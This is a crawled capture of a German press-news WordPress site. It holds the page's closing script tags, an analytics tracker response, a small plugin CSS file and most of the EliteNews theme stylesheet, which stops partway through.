/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.touchcarousel-1.0.min.js?ver=6.8.3" id="royal_touchcarousel-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.modern-ticker.min.js?ver=6.8.3" id="royal_newsticker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easyPaginate.js?ver=6.8.3" id="royal_easyPaginate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.grid-a-licious.min.js?ver=6.8.3" id="royal_gridalicious-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_theia-sticky-sidebar.js?ver=6.8.3" id="royal_sticky_sidebar-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 66
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":970229}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/css/cbg.css?ver=1.0.0.1
body_size: 174
content:
.cbg-wrapper {
	margin:0;
	padding:0;
}
.cbg-cont {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
}

body.bgStretcher-container .bgstretcher {
	position:fixed;
	z-index:-1;
}

.bgstretcher {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	right:0;
	z-index:0;
}

.bgstretcher, .bgstretcher ul, .bgstretcher li {
	margin:0;
	padding:0;
	list-style: none; /* chrome/safari fix */
}

.cbg-parallax {
	position:relative;
	overflow:hidden;
	float:left;
}

.bgstretcher li {
	position:absolute;
}

/* === bgstretcher overlay === */
.bg-overlay {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background: none transparent repeat;
	z-index:2;
}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.8.3
body_size: 23150
content:
/**
Theme Name: EliteNews
Theme URI: http://royalwpthemes.com/elitenews/
Author: RoyalwpThemes
Author URI: http://themeforest.net/user/RoyalwpThemes/portfolio
Version: 1.6
Description: Premium News/Magazine WordPress Theme
License:
License URI: 
Tags: two-columns,  custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, theme-options, translation-ready
Text Domain: elitenews
*/



/*--------1.Css Reset--------------------*/
/*--------2.General----------------------*/
/*--------3.Main Menu--------------------*/ 
/*--------4.Featured---------------------*/
/*--------5.Home Page--------------------*/ 
/*--------6.Pages Content----------------*/ 
/*--------7.Post-------------------------*/ 
/*--------8.Single Content---------------*/ 
/*--------9.Page Templates---------------*/ 
/*--------10.Comments--------------------*/
/*--------11.Breadcrumbs-----------------*/
/*--------12.Search----------------------*/
/*--------13.Navigation------------------*/
/*--------14.Contact form----------------*/
/*--------15.Sidebars--------------------*/
/*--------16.Footer----------------------*/
/*--------17.Widgets---------------------*/






/*---------------------------*/
/*--------1.Css Reset--------*/
/*---------------------------*/

html, body, div {font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;}caption, th, td {text-align:left;font-weight:normal;}table {border-collapse:separate;border-spacing:0;}blockquote:before,blockquote:after,q:before,q:after {content: "";}blockquote, q {quotes: "" "";}
* {margin:0;padding:0;}
p{text-indent:0px!important; margin: 5px 0 10px 0;}
img {border:0px;}
p img {margin: 5px 0 5px 0px; padding:0; max-width:100%;}
table, th, td, tr{ padding: 8px; border: 1px solid #D8D8D8; border-collapse: collapse;}
body{ font-family:  Arial, sans-serif; font-size:14px; color: #3e3e3e; background-color: #fff!important; width: 100%;}
blockquote {font-family: Georgia, serif;font-size: 18px;font-style: italic;width: 87%;margin: 12px 0px;padding: 20px 20px 10px 40px;line-height: 160%;position: relative;color: #383838;}
blockquote:before {display: block;content: "\201C";font-size: 80px;position: absolute;left: -10px;top: 30px;color: #7a7a7a;}
blockquote cite {color: #999999;font-size: 14px;display: block;margin-top: 5px;}
blockquote cite:before {content: "\2014 \2009";}
.clear{ clear: both; }
h1 {font-size: 40px; color: #000; font-weight: normal; line-height: 150%;}
h2 {font-size: 30px; color: #000; font-weight: normal; line-height: 150%;}
h3 {font-size: 25px; color: #000; font-weight: normal; line-height: 180%;}
h4 {font-size: 21px; color: #000; font-weight: normal; line-height: 180%;}
h5 {font-size: 18px; color: #000; font-weight: normal; line-height: 220%;}
h6 {font-size: 15px; color: #000; font-weight: normal; line-height: 240%;}
a {color:#f14d4d; text-decoration:none;} 
a:hover {color: #fb8383; text-decoration:none;} 
ul, li{list-style: none; list-style-type: none;}
code, pre {display: block; background: #d9d9d9; border: 1px solid #ccc; overflow: scroll; padding: 10px;}
select {background-color:#FFFFFF;border:1px solid #DDDDDD;outline:none;padding:8px 10px;}
img.centered {display: block; margin-left: auto; margin-right: auto;}
img.alignright {margin: 7px 0px 10px 30px!important; display: inline-block;}
img.alignleft {margin: 7px 30px 10px 0px!important; display: inline-block;}
.wp-caption.aligncenter {display: block; margin-left: auto; margin-right: auto}
.wp-caption.alignright {float:right; margin: 7px 0px 10px 30px!important;}
.wp-caption.alignleft {float:left; margin: 7px 30px 10px 0px!important;}	
.aligncenter, div.aligncenter {display: block;}
.alignright {float: right!important;}
.alignleft {float: left!important;}
.left{float: left!important;}
.right{float: right!important;}
.gallery-caption {text-align:center;}
.sticky {background: #edf8ff!important;}
.bypostauthor {}
.noside{text-align:center;padding:10px;}
.hide{display: none;}



/*---------------------------*/
/*--------2.General----------*/
/*---------------------------*/


#all_content{
width: 100%;
background: #fff;
}

#all_content.boxed_width{
border-left: 1px solid #eee;
border-right: 1px solid #eee;
max-width: 1240px;
margin: 0px auto;
background: #fff;
margin-top: 0px;
transition: 0.2s;
}

.inner{
height:100%;
max-width: 1200px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
transition: 0.2s;
}


#all_content.boxed_width .inner{
max-width: 1240px!important;
}

.inner_10{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 10px;
-webkit-transition: all .3s ease;
}

#header {
min-height: 100px;
display: inline-block;
padding: 15px 0px;
float: left;
width: 100%;
-webkit-transition: all .3s ease;
}

#title_box{
display: inline-block;
width: 230px;
height: auto;
float: left;
margin: 26px 0px 10px 0px;
}

#all_content.boxed_width #title_box{
margin: 26px 0px 0px 0px;
}

#title_box img{
display: inline-block;
width: auto;
max-width: 240px;
margin-top: 0px;
float: left;
}

#title_box_center{
display: inline-block;
width: 100%;
height: auto;
margin: 0px auto;
text-align: center;
}

#title_box_center img{
max-width: 100%;
margin-top: 26px;
}

.site_title h1{
color: #555;
font-size: 40px;
position: relative;
display: block;
font-weight: bold;
line-height: 150%;
margin: 7px 0px 0 0px;
text-transform: uppercase;
}

.site_title h1:hover{
color: #f14d4d;
}


#banner-header{
display: inline-block;
margin: 18px 0px 10px 0px;
float: right;
}

#banner-header img{
width: 468px;
height: 60px;
}

#banner_header_728{
display: inline-block;
margin: 10px 0px 5px 0px;
float: right;
}

#banner_header_728 img{
width: auto;
max-width: 728px;
height: auto;
}

#header_top_menu {
background-color: #f5f5f5;
display: inline-block;
float: left;
margin-bottom: 0px;
margin-top: 0px;
width: 100%;
-webkit-transition: all .3s ease;
}

#header_top_menu .inner {
padding: 0px!important;
max-width: 1240px!important;
}


/*------------------------------------*/
/*----------3.Main Menu---------------*/ 
/*------------------------------------*/



.menu_inner{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px;
}

#mainMenu {
display: block;
width: 100%;
max-width: 1240px!important;
position:relative;
margin: 0px auto;
}

#menu_box {
background: #222;
display: block;
width: 100%;
margin: 0px 0px 0px 0px!important;
}

#mainMenu select {
display: none; 
float: left;
position: relative;
margin: 6px 0px 3px 20px;
width: 96%;
height: 27px;
}

#mainMenu ul li{
background: #222;
float:left;
}

#mainMenu ul li a {
border-right: 1px solid #353535;
display:block;
line-height: 35px;
color: #ddd;
padding: 4px 11px;
font-size: 14px;
font-weight: normal;
text-transform: uppercase!important;
}



/*----------Mega Menu---------*/ 

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1198px;
}

.boxed_ticker_menu .ticker_box{
border: 1px solid #eee;
}

.boxed_ticker_menu #menu_box {
border: 1px solid #eee!important;
border-bottom: none!important;
}

.boxed_ticker_menu #content_bread_panel{
border: 1px solid #eee;
}

#mega_main_menu.mega_main_menu{
outline-style: none!important;
}

#megaMenu .um-img{
padding: 2px 0px 0 0px!important;
width: auto!important;
}

.menu_bg_line {
background: url("images/menu_line_shadow.png") repeat-x bottom;
background-color: #00c5ff;
height: 3px;
width: 100%;
margin: 0px 0px 0px 0px!important;
z-index: 10;
}

#menu_box {
border-top: 1px solid #eee!important;
}

#mega_main_menu ul li ul li, #mega_main_menu ul li ul li:last-child{
border: none!important;
}

.logo_link{
padding: 0px!important;
margin: 0px!important;
}

#mega_main_menu .link_text{
font-size: 14px!important;
font-weight: bold!important;
line-height: 20px!important;
}

#mega_main_menu .item_link.with_icon i{
padding: 0px 10px 0px 0px!important;
opacity: 0.8;
margin-top: 0px!important;
}

#mega_main_menu ul ul .link_text {
text-transform: capitalize;
font-size: 12px!important;
}

#mega_main_menu ul ul .item_link.with_icon i{
line-height: 12px!important;
}

#mega_main_menu ul li {
border-right: 1px solid #f5f5f5!important;
}

#mega_main_menu ul li:last-child {
border: none!important;
}

#mega_main_menu .item_link {
padding-left: 13px!important;
padding-right: 15px!important;
}



#mainMenu ul li.current-menu-parent > a,
#mainMenu ul li.current_page_item > a,
#mainMenu ul li.current-menu-ancestor > a,
#mainMenu ul li.current-post-ancestor > a,
#mainMenu ul li.current-menu-item > a{
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu ul li a:hover {
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}

#mainMenu.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

* html #mainMenu.ddsmoothmenu ul li a{ 
display: inline-block;
}

#mainMenu.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; 
visibility: hidden;
width:auto;
box-shadow: 1px 1px 3px #666;
}

#mainMenu.ddsmoothmenu ul li ul li{
background: none;
float: none;
display: list-item;
padding:0;
}

#mainMenu.ddsmoothmenu ul li ul li a{
background: url("images/sub_menu_line.png") repeat-x bottom #333;
text-align:left;
margin:0;
padding: 7px 20px 7px 10px;
line-height: 20px;
width: 175px;
height:1%;
text-transform: uppercase;
font-size:10px;
color: #fff;
text-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor > a,
#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor > a{
color: #fff;
background: #ffae00; 
cursor: pointer;
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-menu-item > a{
color: #fff;
background: #ffae00; 
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li a:hover {
color: #fff;
background: #ffae00; 
}

#mainMenu.ddsmoothmenu ul li ul li a.last, #mainMenu.ddsmoothmenu ul li ul li a.last:hover {
border:none;	
}

* html #mainMenu.ddsmoothmenu{
height: 1%;
} 


#secondaryMenu{
float: left;
display: block;
width: 70%;
min-height: 35px;
margin: 0px;
text-align: left;
}

#secondaryMenu ul li{
display: block;
margin: 0px!important;
padding: 0px!important;
list-style: none;
}

#secondaryMenu ul li a{
background-image: url("images/top_menu_links_line.png")!important;
background-position: right!important;
background-repeat: repeat-y!important;
display: block;
float: left;
margin: 0px!important;
padding: 0px 10px 0px 10px!important;
line-height: 35px;
color: #000;
font-size: 12px;
font-weight: bold;
background: none;
transition:all 0.2s ease-in-out;
}

#secondaryMenu ul li a:hover{
background-color: #333;
color: #fff;
}



/*----------------------------*/
/*---------4.Featured---------*/
/*----------------------------*/

.ticker_box{
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
display: inline-block;
background-color: #fff;
width: 100%;
height: 38px;
margin-bottom: 0px;
margin-top: 0px;
}

.modern-ticker{
width: 100%;
height: 30px;
line-height: 20px;
overflow:hidden;
}

.mt-label{
background-color: #00c5ff;
margin-top: 7px;
margin-right: 3px;
margin-left: 0px;
padding: 1px 8px 0 8px;
position:absolute;
top: 0px;
left: 0px;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
overflow:hidden;
border-radius: 5px;
}

.ticker_box .ticker_date{
display: inline-block;
padding: 9px 20px 0 0px;
font-size: 11px;
color: #999;
font-weight: bold;
}

.modern-ticker .ticker_title{
text-decoration:none;
}

.mt-news .ticker_title{
background: url("images/ticker_star.png") no-repeat left center;
display: inline-block;
vertical-align: top;
white-space:nowrap;
padding: 0px 5px 0 15px;
margin-top: 8px;
margin-right: 0px;
font-size:12px;
color: #333;
font-weight: bold;
transition:all 0.2s ease-in-out;
}

.mt-news .ticker_title:hover{
color: #f14d4d;
}

.modern-ticker ul{
margin:0;
padding:0;
list-style:none;
}

.mt-body{
margin:2px;
position:relative;
}

.mt-news{
overflow:hidden;
position:absolute;
}

.mt-news li{
float:left;
}

.mt-hide{
display:none;
}

.mt-controls{
background-color: #fff;
margin-top: 3px;
margin-left:2px;
position:absolute;
right:0;
background-repeat:no-repeat;
background-position:-1000px;
}

.mt-next,.mt-prev{

width: 20px;
height: 30px;
float:left;
cursor:pointer;
transition:all 0.2s ease-in-out;
}

.ticker_box .mt-prev {
background: url("images/ticker_nav.png") no-repeat -5px 0px;
}

.ticker_box .mt-next {
background: url("images/ticker_nav.png") no-repeat -30px 0;
margin-left: 5px;
}

.mt-next:hover,.mt-prev:hover{
opacity: 0.6;
}

.mt-play {
display:none;
}



/*---------Home Featured posts---------*/


.items_pag_box {
display: none;
}

.view_all {
background: #444;
display: inline-block;
position: relative;
width: auto;
margin: 10px 0px 0px 47%!important;
padding: 0px 6px;
line-height: 18px;
font-size: 11px;
font-weight: bold;
color: #fff;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

.view_all:hover {
background: #f14d4d;
}

#home_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#home_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#home_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


#cat_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#cat_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#cat_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#main_content.hide_sidebar #cat_feat_posts{
margin: 25px 0px 25px 0px;
}

.essbis .essbis-media-wrapper{
z-index: 10!important;	
}

.feat_post_shadow_box{
background: url("images/widget_two_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}


.feat_post_box h2 a{
display: block;
margin: 0px;
line-height: 21px;
font-size: 13px;
font-weight: bold;
color: #fff;
}

.feat_post_box:first-child h2 a{
line-height: 30px;
font-size: 22px;
}

.feat_post_box:first-child .title_author_box{
left: 20px;
bottom: 25px;
}

.feat_post_box a img{
width: 100%;
height: 100%;
display: block;
margin: 0px;
padding: 0px;
}

.title_author_box{
position: absolute;
left: 13px;
bottom: 15px;
display: block;
width: 90%;
}

.title_author_box img{
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px;
height: 20px;
padding: 0px;
margin: 0px 10px 0px 0px;
border-radius: 50px;
}

.home_post_author{
margin: 0px 0px 8px 0px;
line-height: 22px;
font-size: 12px;
font-weight: normal;
text-transform: capitalize;
color: #fff;
}

.home_post_author a{
color: #fff;
}





/*---------Home Slider---------*/


.royalSlider {
width: 100%;
margin: 25px 0px;
overflow: hidden;
height: auto;
max-height: 700px;  
position: relative;
direction: ltr;
visibility: hidden;
}

.royalSlider img {
width: 100%;
height: auto;
}

.royalSlider > * {
float: left;
}

.rsWebkit3d .rsSlide {
-webkit-transform: translateZ(0);
}

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
-webkit-transform: none;
}


.rsABlock {
left: 0;
top: 0;
position: absolute;
z-index: 15;
}

h1.rsSlideTitle {
display: block;
font-size: 35px;
font-weight: normal;
margin: 0;
line-height: 40px;
text-shadow: 1px 1px 0px #000;
}


h2.rsSlideTitle {
font-size: 15px;
padding: 0px;
color: #fff;
font-weight: normal;
margin: 0;
line-height: 21px;
text-shadow: 1px 1px 0px #000;
}

.rsSlideTitle a{
display: block!important;
padding: 0px;
color: #fff!important;
}

.rsFirstSlideTitle {
max-width: 90%;
left: 30px;
top: 400px;

}
.rsSecondSlideTitle {
left: 33px;
top: 365px;
}

.rsOverflow {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
float: left;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
left: 0;
top: 0;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
position: absolute;
left: 0;
top: 0;
}

.rsContainer {
position: relative;
width: 100%;
height: 100%;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
cursor: pointer;
}

.rsThumb {
float: left;
position: relative;
}

.rsArrow,
.rsNav,
.rsThumbsArrow {
opacity: 1;
-webkit-transition:opacity 0.3s linear;
-moz-transition:opacity 0.3s linear;
-o-transition:opacity 0.3s linear;
transition:opacity 0.3s linear;
}
.rsHidden {
opacity: 0;
visibility: hidden;
-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}

.royalSlider .rsSlide.rsFakePreloader {
opacity: 1 !important;
-webkit-transition: 0s;
-moz-transition: 0s;
-o-transition:  0s;
transition:  0s;
display: none;
}

.rsSlide {
position: absolute;
left: 0;
top: 0;
display: block;
overflow: hidden;	
height: 100%;
width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
height: auto;
}

.rsContent {
width: 100%;
height: 100%;
position: relative;
}

.rsPreloader {
position:absolute;
z-index: 0;	
}

.rsNav {
bottom: 0px;
-moz-user-select: -moz-none;
-webkit-user-select: none;
user-select: none;
}

.rsNavItem {
-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
cursor: pointer;
position: relative;
overflow: hidden;
float: left;
z-index: 22;
}
.rsTabs {
float: left;
background: none !important;
}
.rsTabs,
.rsThumbs {
-webkit-tap-highlight-color:rgba(0,0,0,0);
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

img.rsImg {
max-width: none;
}

.grab-cursor {
cursor:url(images/grab.png) 8 8, move; 
}

.grabbing-cursor{ 
cursor:url(images/grabbing.png) 8 8, move;
}

.rsNoDrag {
cursor: auto;
}

.rsDefaultInv,
.rsDefaultInv .rsOverflow,
.rsDefaultInv .rsSlide,
.rsDefaultInv .rsVideoFrameHolder,
.rsDefaultInv .rsThumbs {
background: #FFF;
}

#homeSlider .example-link {
padding: 5px 12px 6px;
background: #C00;
position: absolute;
color: #fff;
right: 12px;
bottom: 12px;
text-decoration: none;
font-weight: bold;
border-radius: 2px;
z-index: 30;
}

#homeSlider.rsUni .rsArrow { 
height: 50%;
top: 25%;
}

#homeSlider .example-link:hover {
text-decoration: none;
background: #BB0202;
text-decoration: underline;
color: #fff;
}

.rsWebkit3d .example-link {
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
}


/*-----Background-----*/
.rsUni,
.rsUni .rsOverflow,
.rsUni .rsSlide,
.rsUni .rsVideoFrameHolder,
.rsUni .rsThumbs {
background: #222;
color: #fff;
}

.rsUni .rsPreloader {
display: none;
}


/*---------Thumbnails--------*/

#homeSlider .rsThumbsHor {
border-top: 3px solid #000;
border-bottom: 3px solid #000;
height: 180px;
padding: 0px;
}

#homeSlider .rsThumb {
border-right: 1px solid #333;
width: 179px;
height: 180px;
margin: 0px!important;
padding: 0px 10px!important;
cursor: pointer;
font-size: 13px;
font-weight: bold;
transition: 0.2s;
}
#homeSlider .rsThumb img {
width: 179px;
height: 100px;
margin-bottom: 3px;
}

#homeSlider .rsThumb:hover {
background: #444;
}

#homeSlider .rsTmb {
text-align: center;
margin-top: 11px;
font-weight: bold;
}

#homeSlider .rsThumb i {
font-style: normal;
font-weight: bold;
}

.rsUni .rsThumbsHor {
width: 100%;
height: auto;
}

.rsUni .rsThumb.rsNavSelected {
background-color: #f14d4d;
height: 63px;
}
.rsUni .rsThumb.rsNavSelected img {
opacity: 0.9;
filter: alpha(opacity=90);
}

.rsUni .rsTmb {
display: block;
}





/*---------Home Slider with parallax---------*/


#featured_area{
display: inline-block;
position: relative;
width: 100%;
margin: 0px 0px 0px 0px;
}

#featured_area .photo {
display: inline-block;
vertical-align: top;
margin: 0px 0px 0px 0px;
width: 100%;
background-attachment: fixed;
background-position: 0% 0%;
background-repeat: no-repeat;
height: auto;
position: relative;
}


.dzsparallaxer {
margin-top: 0px;
max-height: 200px;
height: auto;
overflow: hidden;
position: relative;
transition-property: height;
transition-duration: 0.3s;
-moz-transition-property: height;
-moz-transition-duration: 0.3s;
-webkit-transition-property: height;
-webkit-transition-duration: 0.3s;
-o-transition-property: height;
-o-transition-duration: 0.3s;
-ms-transition-property: height;
-ms-transition-duration: 0.3s;
-ms-transition-timing-function: ease-out-quart;
-webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); 
}
  
.dzsparallaxer .dzsparallaxer--target {
display: inline-block;
position: relative; 
}
	
.dzsparallaxer .dzsparallaxer--blackoverlay {
position: absolute;
opacity: 0;
background-color: rgba(0, 0, 0, 0.9);
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none; 
}

.dzsparallaxer .center-it {
position: absolute;
width: 100%;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%); 
}

.divimage {
background-size: cover;
background-position: center center; 
}

.dzsparallaxer.simple-parallax {
overflow: hidden;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden; 
}
  
.dzsparallaxer.simple-parallax .simple-parallax-inner {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
clip: rect(0, auto, auto, 0); 
}

.photo_bg_shadow{
background: url("images/widget_slider_shadow.png") repeat-x bottom;
min-height: 200px;
position: relative;
}

.photo_bg{
background: url("images/photo_bg.png") ;
position: relative;
}

.photo_content_box{
padding: 50px 0px 20px 10px;
}


.page-template-home_parallax_slider .featured_area_bg{
padding: 30px 0px;
}
.featured_area_bg{
background: url("images/featured_area_bg.png");
position: relative;
padding: 10px 0px;
}

.fws2 {
position: relative;
background: #fff;
display: inline-block;
width: 66%!important;
}

.fws2 .slide {
display: none;
position: absolute;
top:0;
left:0;
z-index: 0;
width:100%;
}

.fws2 .slide img {
width: 100%!important;
margin: 0px;
height: auto;
float:left;
}


.slide_content_box{
background: url("images/slider_big_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}

.fws2 .slide_content {
position: absolute;
display: inline-block;
width: 70%;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 20px;
}

.fws2 .slide_content_wrap { 
display: inline-block;
width: 100%;
left: 0%!important;
top: 0%!important;
margin: 50% 0px 0px 0px!important;
position: absolute;
}

.fws2 .slide_content_wrap p{ 
text-indent: 0px;
}

.fws2 .title {  
display: inline-block;
opacity: 0;
color:#fff;     
font-size: 22px;
line-height: 28px;
padding: 0px;
margin: 0px 0px 0px 0px;
float:left;
font-style: normal;
font-weight: 400;
}

.fws2 .title a{  
color:#fff;     
}

.fws2 .slide_time{ 
display: inline-block;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 10px 2px;
padding: 0px;
font-weight: 400;
}


.fws2 .slidePrev {
background:url("images/ticker_nav_white.png") no-repeat;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
left: 88%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slideNext {
background:url("images/ticker_nav_white.png") no-repeat 100% 0%;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
right: 3%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slidePrev:hover, .fws2 .slideNext:hover{
opacity: 0.8!important;
}

.fws2 .timers {
width: 100%!important;
height:5px;
position: absolute;
bottom: 20px;
left: 40px;
z-index: 3;
}

.fws2 .timer {
display: none;
height:5px;
width: 56px;
background-color: #000;
float:left;
margin-right: 5px;
}

.fws2 .progress {
height:5px;
width:0%;
background-color: #ff0000;
float:left;
}


/*---------Featured two images---------*/

#featured_two_image_box{
position: relative;
float: right;
display: inline-block;
width: 31.5%!important;
}

.feat_image_one{
display: inline-block;
position: relative;
margin: 0px 0px 21px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_two{
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_one img, .feat_image_two img{
display: inline-block;
width:100%;
max-height: 200px;
}

.feat_image_content {
background:url("images/widget_slider_shadow.png") repeat-x bottom;
vertical-align: bottom;
display: inline-block;
position: absolute;
bottom: 0px;
left: 0px;
width:100%;
height: 100%;
}

.feat_image_content h1 {  
display: block;
position: absolute;
top: 110px;
width: 90%;
color:#fff;     
font-size: 15px;
line-height: 22px;
padding: 4px 6px;
margin: 0px 0px 0px 10px;
font-style: normal;
font-weight: 400;
text-shadow: 0px 0px 1px #333;
}

.feat_image_content h1 a{  
color:#fff;     
}

.feat_image_content .slide_time{ 
display: inline-block;
position: absolute;
top: 90px;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 17px;
padding:0px;
font-weight: 400;
}





/*---------Home Elastic Slider---------*/

.padding_25{
display: inline-block;
height: 25px;
width: 100%; 
}

#ei-slider{
margin: 25px 0px 20px 0px;
}

#ei-slider-small{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
}

#ei-slider-small.ei-slider{
height: 370px!important;
}


#content.hide_sidebar #ei-slider-category{
margin: 25px 0px 45px 0px;
width: 1200px; 
float: left;
visibility: hidden;
}

#ei-slider-category{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
visibility: hidden;
}

#ei-slider-category.ei-slider{
height: 350px!important;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 450px!important;
}

.ei-slider{
position: relative;
width: 100%;
max-width: 1920px;
height: 460px;
margin: 0 auto;
}

.ei-slider-loading{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index:999;
background: #444!important;
color: #fff;
text-align: center;
line-height: 430px;
}

.ei-slider-large{
height: 100%;
width: 100%;
position:relative;
overflow: hidden;
}

.ei-slider-large li{
position: absolute;
top: 0px;
left: 0px;
overflow: hidden;
height: 100%;
width: 100%;
}

.ei-slider-large li img{
width: 100%;
}

.ei-title{
position: absolute;
left: 5%;
bottom: 20%;
}

#ei-slider-small .ei-title{
position: absolute;
left: 5%;
bottom: 5%;
}

.ei-title h2, .ei-title h3{
text-align: left;
}

.ei-title h2 a{
display: block;
max-width: 95%;
margin-bottom: 15px;
font-size: 30px;
line-height: 35px;
color: #fff;
text-shadow: 1px 1px 1px #000;
}

#ei-slider-small .ei-title h2 a{
font-size: 25px;
line-height: 30px;
font-weight: bold;
}

.ei-title h3{
font-size: 14px;
line-height: 22px;
color: #fff;
font-weight: bold;
text-shadow: 1px 1px 1px #000;	
}

.ei-slider-thumbs{
